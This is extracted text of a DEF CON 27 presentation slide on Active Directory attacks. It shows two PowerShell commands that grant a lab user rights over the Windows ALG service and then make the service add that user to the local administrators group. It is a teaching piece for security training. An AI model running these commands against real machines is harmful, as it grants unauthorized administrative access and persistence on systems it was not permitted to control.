 On demand Privilege Escalation - Services -
Other Services
• With admin equivalent permissions (CCDCLCSWRPWPDTLOCRSDRCWDWO) on
any service, we can abuse it to escalate privileges.
• Run the following command with administrative privileges on the target machine
to provide labuser permissions over ALG service:
Set-RemoteServicePermissions -SamAccountName labuser -ComputerName
ops-mssql -ServiceName ALG -Verbose
• As lab user, run the following command to configure ALG to run as SYSTEM and
start the service (adds ops\labuser to the local administrators group):
Set-RemoteServiceAbuse -ComputerName ops-mssql -UserName
'ops\labuser' -ServiceName ALG -Verbose
Nikhil Mittal - PentesterAcademy.com
DEF CON 27 - RACE for AD Dominance
17